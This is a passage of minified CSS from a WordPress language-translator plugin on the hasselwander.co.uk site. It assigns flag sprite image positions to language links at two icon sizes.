span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -60px -33px no-repeat}#flags.size20 a[title=Bulgarian],.tool-container .tool-items a[title=Bulgarian],a.single-language[title=Bulgarian] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -89px -33px no-repeat}#flags.size20 a[title=Catalan],.tool-container .tool-items a[title=Catalan],a.single-language[title=Catalan] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -118px -33px no-repeat}#flags.size20 a[title=Cebuano],.tool-container .tool-items a[title=Cebuano],a.single-language[title=Cebuano] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -147px -33px no-repeat}#flags.size20 a[title=Chichewa],.tool-container .tool-items a[title=Chichewa],a.single-language[title=Chichewa] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -89px -410px no-repeat}#flags.size20 a[title="Chinese (Simplified)"],.tool-container .tool-items a[title="Chinese (Simplified)"],a.single-language[title="Chinese (Simplified)"] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -2px -62px no-repeat}#flags.size20 a[title="Chinese (Traditional)"],.tool-container .tool-items a[title="Chinese (Traditional)"],a.single-language[title="Chinese (Traditional)"] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -31px -62px no-repeat}#flags.size20 a[title=Corsican],.tool-container .tool-items a[title=Corsican],a.single-language[title=Corsican] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -118px -91px no-repeat}#flags.size20 a[title=Croatian],.tool-container .tool-items a[title=Croatian],a.single-language[title=Croatian] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -60px -62px no-repeat}#flags.size20 a[title=Czech],.tool-container .tool-items a[title=Czech],a.single-language[title=Czech] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -89px -62px no-repeat}#flags.size20 a[title=Danish],.tool-container .tool-items a[title=Danish],a.single-language[title=Danish] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -118px -62px no-repeat}#flags.size20 a[title=Dutch],.tool-container .tool-items a[title=Dutch],a.single-language[title=Dutch] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -147px -62px no-repeat}#flags.size20 a[title=English],.tool-container .tool-items a[title=English],a.single-language[title=English] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -89px -352px no-repeat}#flags.size20 a.united-states[title=English],a.single-language.united-states[title=English] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -118px -352px no-repeat}#flags.size20 a.canada[title=English],a.single-language.canada[title=English] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -89px -439px no-repeat}#flags.size20 a[title=Esperanto],.tool-container .tool-items a[title=Esperanto],a.single-language[title=Esperanto] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -2px -91px no-repeat}#flags.size20 a[title=Estonian],.tool-container .tool-items a[title=Estonian],a.single-language[title=Estonian] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -31px -91px no-repeat}#flags.size20 a[title=Filipino],.tool-container .tool-items a[title=Filipino],a.single-language[title=Filipino] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -60px -91px no-repeat}#flags.size20 a[title=Finnish],.tool-container .tool-items a[title=Finnish],a.single-language[title=Finnish] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -89px -91px no-repeat}#flags.size20 a[title=French],.tool-container .tool-items a[title=French],a.single-language[title=French] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -118px -91px no-repeat}#flags.size20 a[title=Frisian],.tool-container .tool-items a[title=Frisian],a.single-language[title=Frisian] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -147px -62px no-repeat}#flags.size20 a[title=Galician],.tool-container .tool-items a[title=Galician],a.single-language[title=Galician] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -147px -91px no-repeat}#flags.size20 a[title=Georgian],.tool-container .tool-items a[title=Georgian],a.single-language[title=Georgian] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -2px -120px no-repeat}#flags.size20 a[title=German],.tool-container .tool-items a[title=German],a.single-language[title=German] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -31px -120px no-repeat}#flags.size20 a[title=Greek],.tool-container .tool-items a[title=Greek],a.single-language[title=Greek] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -60px -120px no-repeat}#flags.size20 a[title=Gujarati],.tool-container .tool-items a[title=Gujarati],a.single-language[title=Gujarati] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -89px -120px no-repeat}#flags.size20 a[title=Haitian],.tool-container .tool-items a[title=Haitian],a.single-language[title=Haitian] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -118px -120px no-repeat}#flags.size20 a[title=Hausa],.tool-container .tool-items a[title=Hausa],a.single-language[title=Hausa] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -147px -120px no-repeat}#flags.size20 a[title=Hawaiian],.tool-container .tool-items a[title=Hawaiian],a.single-language[title=Hawaiian] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -89px -468px no-repeat}#flags.size20 a[title=Hebrew],.tool-container .tool-items a[title=Hebrew],a.single-language[title=Hebrew] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -2px -149px no-repeat}#flags.size20 a[title=Hindi],.tool-container .tool-items a[title=Hindi],a.single-language[title=Hindi] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -31px -149px no-repeat}#flags.size20 a[title=Hmong],.tool-container .tool-items a[title=Hmong],a.single-language[title=Hmong] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -60px -149px no-repeat}#flags.size20 a[title=Hungarian],.tool-container .tool-items a[title=Hungarian],a.single-language[title=Hungarian] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -89px -149px no-repeat}#flags.size20 a[title=Icelandic],.tool-container .tool-items a[title=Icelandic],a.single-language[title=Icelandic] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -118px -149px no-repeat}#flags.size20 a[title=Igbo],.tool-container .tool-items a[title=Igbo],a.single-language[title=Igbo] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -147px -149px no-repeat}#flags.size20 a[title=Indonesian],.tool-container .tool-items a[title=Indonesian],a.single-language[title=Indonesian] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -2px -178px no-repeat}#flags.size20 a[title=Irish],.tool-container .tool-items a[title=Irish],a.single-language[title=Irish] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -31px -178px no-repeat}#flags.size20 a[title=Italian],.tool-container .tool-items a[title=Italian],a.single-language[title=Italian] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -60px -178px no-repeat}#flags.size20 a[title=Japanese],.tool-container .tool-items a[title=Japanese],a.single-language[title=Japanese] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -89px -178px no-repeat}#flags.size20 a[title=Javanese],.tool-container .tool-items a[title=Javanese],a.single-language[title=Javanese] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -118px -178px no-repeat}#flags.size20 a[title=Kannada],.tool-container .tool-items a[title=Kannada],a.single-language[title=Kannada] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -147px -178px no-repeat}#flags.size20 a[title=Kazakh],.tool-container .tool-items a[title=Kazakh],a.single-language[title=Kazakh] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -2px -410px no-repeat}#flags.size20 a[title=Khmer],.tool-container .tool-items a[title=Khmer],a.single-language[title=Khmer] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -2px -207px no-repeat}#flags.size20 a[title=Korean],.tool-container .tool-items a[title=Korean],a.single-language[title=Korean] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -31px -207px no-repeat}#flags.size20 a[title=Kurdish],.tool-container .tool-items a[title=Kurdish],a.single-language[title=Kurdish] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -118px -468px no-repeat}#flags.size20 a[title=Kyrgyz],.tool-container .tool-items a[title=Kyrgyz],a.single-language[title=Kyrgyz] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -147px -468px no-repeat}#flags.size20 a[title=Lao],.tool-container .tool-items a[title=Lao],a.single-language[title=Lao] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -60px -207px no-repeat}#flags.size20 a[title=Latin],.tool-container .tool-items a[title=Latin],a.single-language[title=Latin] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -89px -207px no-repeat}#flags.size20 a[title=Latvian],.tool-container .tool-items a[title=Latvian],a.single-language[title=Latvian] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -118px -207px no-repeat}#flags.size20 a[title=Lithuanian],.tool-container .tool-items a[title=Lithuanian],a.single-language[title=Lithuanian] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -147px -207px no-repeat}#flags.size20 a[title=Luxembourgish],.tool-container .tool-items a[title=Luxembourgish],a.single-language[title=Luxembourgish] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -2px -497px no-repeat}#flags.size20 a[title=Macedonian],.tool-container .tool-items a[title=Macedonian],a.single-language[title=Macedonian] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -2px -236px no-repeat}#flags.size20 a[title=Malagasy],.tool-container .tool-items a[title=Malagasy],a.single-language[title=Malagasy] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -60px -410px no-repeat}#flags.size20 a[title=Malay],.tool-container .tool-items a[title=Malay],a.single-language[title=Malay] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -31px -236px no-repeat}#flags.size20 a[title=Maltese],.tool-container .tool-items a[title=Maltese],a.single-language[title=Maltese] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -60px -236px no-repeat}#flags.size20 a[title=Malayalam],.tool-container .tool-items a[title=Malayalam],a.single-language[title=Malayalam] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -118px -410px no-repeat}#flags.size20 a[title=Maori],.tool-container .tool-items a[title=Maori],a.single-language[title=Maori] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -89px -236px no-repeat}#flags.size20 a[title=Marathi],.tool-container .tool-items a[title=Marathi],a.single-language[title=Marathi] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -118px -236px no-repeat}#flags.size20 a[title=Mongolian],.tool-container .tool-items a[title=Mongolian],a.single-language[title=Mongolian] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -147px -236px no-repeat}#flags.size20 a[title="Myanmar (Burmese)"],.tool-container .tool-items a[title="Myanmar (Burmese)"],a.single-language[title="Myanmar (Burmese)"] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -147px -410px no-repeat}#flags.size20 a[title=Nepali],.tool-container .tool-items a[title=Nepali],a.single-language[title=Nepali] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -2px -265px no-repeat}#flags.size20 a[title=Norwegian],.tool-container .tool-items a[title=Norwegian],a.single-language[title=Norwegian] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -31px -265px no-repeat}#flags.size20 a[title=Pashto],.tool-container .tool-items a[title=Pashto],a.single-language[title=Pashto] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -31px -497px no-repeat}#flags.size20 a[title=Persian],.tool-container .tool-items a[title=Persian],a.single-language[title=Persian] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -60px -265px no-repeat}#flags.size20 a[title=Polish],.tool-container .tool-items a[title=Polish],a.single-language[title=Polish] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -89px -265px no-repeat}#flags.size20 a[title=Portuguese],.tool-container .tool-items a[title=Portuguese],a.single-language[title=Portuguese] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -118px -265px no-repeat}#flags.size20 a.brazil[title=Portuguese],a.single-language.brazil[title=Portuguese] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -147px -439px no-repeat}#flags.size20 a[title=Punjabi],.tool-container .tool-items a[title=Punjabi],a.single-language[title=Punjabi] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -147px -265px no-repeat}#flags.size20 a[title=Romanian],.tool-container .tool-items a[title=Romanian],a.single-language[title=Romanian] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -2px -294px no-repeat}#flags.size20 a[title=Russian],.tool-container .tool-items a[title=Russian],a.single-language[title=Russian] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -31px -294px no-repeat}#flags.size20 a[title=Samoan],.tool-container .tool-items a[title=Samoan],a.single-language[title=Samoan] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -31px -468px no-repeat}#flags.size20 a[title="Scots Gaelic"],.tool-container .tool-items a[title="Scots Gaelic"],a.single-language[title="Scots Gaelic"] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -60px -468px no-repeat}#flags.size20 a[title=Serbian],.tool-container .tool-items a[title=Serbian],a.single-language[title=Serbian] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -60px -294px no-repeat}#flags.size20 a[title=Sesotho],.tool-container .tool-items a[title=Sesotho],a.single-language[title=Sesotho] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -31px -410px no-repeat}#flags.size20 a[title=Shona],.tool-container .tool-items a[title=Shona],a.single-language[title=Shona] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -60px -497px no-repeat}#flags.size20 a[title=Sindhi],.tool-container .tool-items a[title=Sindhi],a.single-language[title=Sindhi] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -147px -352px no-repeat}#flags.size20 a[title=Sinhala],.tool-container .tool-items a[title=Sinhala],a.single-language[title=Sinhala] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -2px -439px no-repeat}#flags.size20 a[title=Slovak],.tool-container .tool-items a[title=Slovak],a.single-language[title=Slovak] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -89px -294px no-repeat}#flags.size20 a[title=Slovenian],.tool-container .tool-items a[title=Slovenian],a.single-language[title=Slovenian] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -118px -294px no-repeat}#flags.size20 a[title=Somali],.tool-container .tool-items a[title=Somali],a.single-language[title=Somali] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -147px -294px no-repeat}#flags.size20 a[title=Spanish],.tool-container .tool-items a[title=Spanish],a.single-language[title=Spanish] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -2px -323px no-repeat}#flags.size20 a.mexico[title=Spanish],a.single-language.mexico[title=Spanish] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -118px -439px no-repeat}#flags.size20 a[title=Sundanese],.tool-container .tool-items a[title=Sundanese],a.single-language[title=Sundanese] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -147px -381px no-repeat}#flags.size20 a[title=Swahili],.tool-container .tool-items a[title=Swahili],a.single-language[title=Swahili] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -31px -323px no-repeat}#flags.size20 a[title=Swedish],.tool-container .tool-items a[title=Swedish],a.single-language[title=Swedish] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -60px -323px no-repeat}#flags.size20 a[title=Tajik],.tool-container .tool-items a[title=Tajik],a.single-language[title=Tajik] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -31px -439px no-repeat}#flags.size20 a[title=Tamil],.tool-container .tool-items a[title=Tamil],a.single-language[title=Tamil] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -89px -323px no-repeat}#flags.size20 a[title=Telugu],.tool-container .tool-items a[title=Telugu],a.single-language[title=Telugu] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -118px -323px no-repeat}#flags.size20 a[title=Thai],.tool-container .tool-items a[title=Thai],a.single-language[title=Thai] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -147px -323px no-repeat}#flags.size20 a[title=Turkish],.tool-container .tool-items a[title=Turkish],a.single-language[title=Turkish] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -31px -352px no-repeat}#flags.size20 a[title=Ukrainian],.tool-container .tool-items a[title=Ukrainian],a.single-language[title=Ukrainian] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -60px -352px no-repeat}#flags.size20 a[title=Urdu],.tool-container .tool-items a[title=Urdu],a.single-language[title=Urdu] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -147px -352px no-repeat}#flags.size20 a[title=Uzbek],.tool-container .tool-items a[title=Uzbek],a.single-language[title=Uzbek] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -60px -439px no-repeat}#flags.size20 a[title=Vietnamese],.tool-container .tool-items a[title=Vietnamese],a.single-language[title=Vietnamese] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -2px -381px no-repeat}#flags.size20 a[title=Welsh],.tool-container .tool-items a[title=Welsh],a.single-language[title=Welsh] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -31px -381px no-repeat}#flags.size20 a[title=Xhosa],.tool-container .tool-items a[title=Xhosa],a.single-language[title=Xhosa] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -2px -4px no-repeat}#flags.size20 a[title=Yiddish],.tool-container .tool-items a[title=Yiddish],a.single-language[title=Yiddish] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -60px -381px no-repeat}#flags.size20 a[title=Yoruba],.tool-container .tool-items a[title=Yoruba],a.single-language[title=Yoruba] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -89px -381px no-repeat}#flags.size20 a[title=Zulu],.tool-container .tool-items a[title=Zulu],a.single-language[title=Zulu] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -118px -381px no-repeat}#flags.size18 a[title=Afrikaans],.tool-container .tool-items a[title=Afrikaans],a.single-language[title=Afrikaans] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -2px -4px no-repeat}#flags.size18 a[title=Albanian],.tool-container .tool-items a[title=Albanian],a.single-language[title=Albanian] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -31px -4px no-repeat}#flags.size18 a[title=Amharic],.tool-container .tool-items a[title=Amharic],a.single-language[title=Amharic] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -2px -468px no-repeat}#flags.size18 a[title=Arabic],.tool-container .tool-items a[title=Arabic],a.single-language[title=Arabic] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -60px -4px no-repeat}#flags.size18 a[title=Armenian],.tool-container .tool-items a[title=Armenian],a.single-language[title=Armenian] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -89px -4px no-repeat}#flags.size18 a[title=Azerbaijani],.tool-container .tool-items a[title=Azerbaijani],a.single-language[title=Azerbaijani] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -118px -4px no-repeat}#flags.size18 a[title=Basque],.tool-container .tool-items a[title=Basque],a.single-language[title=Basque] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -147px -4px no-repeat}#flags.size18 a[title=Belarusian],.tool-container .tool-items a[title=Belarusian],a.single-language[title=Belarusian] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -2px -33px no-repeat}#flags.size18 a[title=Bengali],.tool-container .tool-items a[title=Bengali],a.single-language[title=Bengali] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -31px -33px no-repeat}#flags.size18 a[title=Bosnian],.tool-container .tool-items a[title=Bosnian],a.single-language[title=Bosnian] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -60px -33px no-repeat}#flags.size18 a[title=Bulgarian],.tool-container .tool-items a[title=Bulgarian],a.single-language[title=Bulgarian] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -89px -33px no-repeat}#flags.size18 a[title=Catalan],.tool-container .tool-items a[title=Catalan],a.single-language[title=Catalan] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -118px -33px no-repeat}#flags.size18 a[title=Cebuano],.tool-container .tool-items a[title=Cebuano],a.single-language[title=Cebuano] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -147px -33px no-repeat}#flags.size18 a[title=Chichewa],.tool-container .tool-items a[title=Chichewa],a.single-language[title=Chichewa] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -89px -410px no-repeat}#flags.size18 a[title="Chinese (Simplified)"],.tool-container .tool-items a[title="Chinese (Simplified)"],a.single-language[title="Chinese (Simplified)"] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -2px -62px no-repeat}#flags.size18 a[title="Chinese (Traditional)"],.tool-container .tool-items a[title="Chinese (Traditional)"],a.single-language[title="Chinese (Traditional)"] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -31px -62px no-repeat}#flags.size18 a[title=Corsican],.tool-container .tool-items a[title=Corsican],a.single-language[title=Corsican] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -118px -91px no-repeat}#flags.size18 a[title=Croatian],.tool-container .tool-items a[title=Croatian],a.single-language[title=Croatian] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -60px -62px no-repeat}#flags.size18 a[title=Czech],.tool-container .tool-items a[title=Czech],a.single-language[title=Czech] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -89px -62px no-repeat}#flags.size18 a[title=Danish],.tool-container .tool-items a[title=Danish],a.single-language[title=Danish] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -118px -62px no-repeat}#flags.size18 a[title=Dutch],.tool-container .tool-items a[title=Dutch],a.single-language[title=Dutch] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -147px -62px no-repeat}#flags.size18 a[title=English],.tool-container .tool-items a[title=English],a.single-language[title=English] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -89px -352px no-repeat}#flags.size18 a.united-states[title=English],a.single-language.united-states[title=English] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -118px -352px no-repeat}#flags.size18 a.canada[title=English] a.single-language.canada[title=English] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -89px -439px no-repeat}#flags.size18 a[title=Esperanto],.tool-container .tool-items a[title=Esperanto],a.single-language[title=Esperanto] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -2px -91px no-repeat}#flags.size18 a[title=Estonian],.tool-container .tool-items a[title=Estonian],a.single-language[title=Estonian] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -31px -91px no-repeat}#flags.size18 a[title=Filipino],.tool-container .tool-items a[title=Filipino],a.single-language[title=Filipino] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -60px -91px no-repeat}#flags.size18 a[title=Finnish],.tool-container .tool-items a[title=Finnish],a.single-language[title=Finnish] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -89px -91px no-repeat}#flags.size18 a[title=French],.tool-container .tool-items a[title=French],a.single-language[title=French] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -118px -91px no-repeat}#flags.size18 a[title=Frisian],.tool-container .tool-items a[title=Frisian],a.single-language[title=Frisian] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -147px -62px no-repeat}#flags.size18 a[title=Galician],.tool-container .tool-items a[title=Galician],a.single-language[title=Galician] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -147px -91px no-repeat}#flags.size18 a[title=Georgian],.tool-container .tool-items a[title=Georgian],a.single-language[title=Georgian] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -2px -120px no-repeat}#flags.size18 a[title=German],.tool-container .tool-items a[title=German],a.single-language[title=German] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -31px -120px no-repeat}#flags.size18 a[title=Greek],.tool-container .tool-items a[title=Greek],a.single-language[title=Greek] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -60px -120px no-repeat}#flags.size18 a[title=Gujarati],.tool-container .tool-items a[title=Gujarati],a.single-language[title=Gujarati] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -89px -120px no-repeat}#flags.size18 a[title=Haitian],.tool-container .tool-items a[title=Haitian],a.single-language[title=Haitian] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -118px -120px no-repeat}#flags.size18 a[title=Hawaiian],.tool-container .tool-items a[title=Hawaiian],a.single-language[title=Hawaiian] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -89px -468px 